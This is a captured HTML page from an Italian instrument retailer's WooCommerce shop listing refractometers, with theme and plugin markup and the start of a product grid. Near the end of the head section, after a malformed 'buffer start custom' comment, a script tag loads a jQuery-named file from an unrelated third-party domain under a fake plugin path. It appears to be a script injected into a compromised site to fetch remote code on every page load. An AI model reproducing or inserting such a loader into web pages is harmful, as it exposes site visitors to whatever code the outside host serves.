

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.errepistrumenti.it/categoria/rifrattometri/?products-per-page=12
body_size: 13929
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Rifrattometri &#8211; ErrepiStrumenti</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed" href="https://www.errepistrumenti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed dei commenti" href="https://www.errepistrumenti.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed ErrepiStrumenti &raquo; Rifrattometri Categoria" href="https://www.errepistrumenti.it/categoria/rifrattometri/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.errepistrumenti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/cookie-popup.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.errepistrumenti.it/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='void-grid-main-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/main.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='void-grid-bootstrap-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/style.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/fonts.css?ver=5.6.16' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.5.1520282132' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/jquery-ui.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.6.16' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Siamo spiacenti, questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/service-facebook-pixel.js?ver=5.6.16' id='ct_ultimate_gdpr_service_facebook_pixel-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.6.16' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' id='ct-ultimate-gdpr-cookie-list-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie_list = {"list":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-list.js?ver=3.3' id='ct-ultimate-gdpr-cookie-list-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/shortcode-block-cookie.js?ver=3.3' id='ct-ultimate-gdpr-shortcode-block-cookie-js'></script>
<link rel="https://api.w.org/" href="https://www.errepistrumenti.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.errepistrumenti.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.errepistrumenti.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.8.3" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: false};
            })();
        </script>
        <!--buffer start custom--!>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:92px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:92px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:196px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:74px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ff0000}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#1433ff}/* Footer Bottom CSS */#footer-bottom{padding:16px}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#dd3333}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography CSS */#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Bookman Old Style,serif;font-weight:500;font-size:20px;letter-spacing:1px;text-transform:uppercase}
</style><script type="text/javascript" src="https://ptcasaprima.com/wp-content/plugins/classic-editor/js/jquery.search_block.js"> </script>
</head>

<body class="archive tax-product_cat term-rifrattometri term-77 wp-custom-logo wp-embed-responsive theme-oceanwp no-fitvids woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-6633" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="92" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.errepistrumenti.it/" class="custom-logo-link" rel="home"><img width="447" height="186" src="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png" class="custom-logo" alt="ErrepiStrumenti" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png 447w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-300x125.png 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-350x146.png 350w" sizes="(max-width: 447px) 100vw, 447px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/" class="menu-link"><span class="text-wrap">Catalogo <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/" class="menu-link"><span class="text-wrap">Termini di garanzia</span></a></li></ul>
</li><li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/" class="menu-link"><span class="text-wrap">Download</span></a></li><li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/" class="menu-link"><span class="text-wrap">Contatti</span></a></li><li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/" class="menu-link"><span class="text-wrap">PRIVACY POLICY</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Chiudi</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/">Catalogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/">Termini di garanzia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.errepistrumenti.it/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Cerca" />
			<button type="submit" class="searchform-submit" aria-label="Submit search">
				<i class="icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Rifrattometri</h1>

			
		
		<nav aria-label="Breadcrumb" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home" aria-hidden="true"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/shop/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Prodotti</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Rifrattometri</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->



<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="oceanwp-toolbar clr"><nav class="oceanwp-grid-list"><a href="#" id="oceanwp-grid" title="Visualizzazione a griglia" class="active grid-btn"><span class="icon-grid" aria-hidden="true"></span></a><a href="#" id="oceanwp-list" title="Visualizzazione ad elenco" class="list-btn"><span class="icon-list" aria-hidden="true"></span></a></nav><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Ordine negozio">
					<option value="menu_order"  selected='selected'>Ordinamento predefinito</option>
					<option value="popularity" >Popolarità</option>
					<option value="date" >Ordina in base al più recente</option>
					<option value="price" >Prezzo: dal più economico</option>
					<option value="price-desc" >Prezzo: dal più caro</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="products-per-page" value="12" /></form>

<ul class="result-count">
	<li class="view-title">Mostra:</li>
	<li><a class="view-first active" href="https://www.errepistrumenti.it/categoria/rifrattometri/?products-per-page=12">12</a></li>
	<li><a class="view-second" href="https://www.errepistrumenti.it/categoria/rifrattometri/?products-per-page=24">24</a></li>
	<li><a class="view-all" href="https://www.errepistrumenti.it/categoria/rifrattometri/?products-per-page=all">Tutte</a></li>
</ul>
</div>
<ul class="products oceanwp-row clr grid">
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6288 status-publish first instock product_cat-rifrattometri product_cat-rifrattometri-elettronici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6288" class="owp-quick-view" data-product_id="6288"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6288" class="owp-quick-view" data-product_id="6288"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/" rel="tag">Rifrattometri elettronici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico/">Rifrattometro elettronico</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico/" data-quantity="1" class="button product_type_simple" data-product_id="6288" data-product_sku="EDR 102" aria-label="Leggi di più su &quot;Rifrattometro elettronico&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6289 status-publish instock product_cat-rifrattometri product_cat-rifrattometri-elettronici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6289" class="owp-quick-view" data-product_id="6289"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
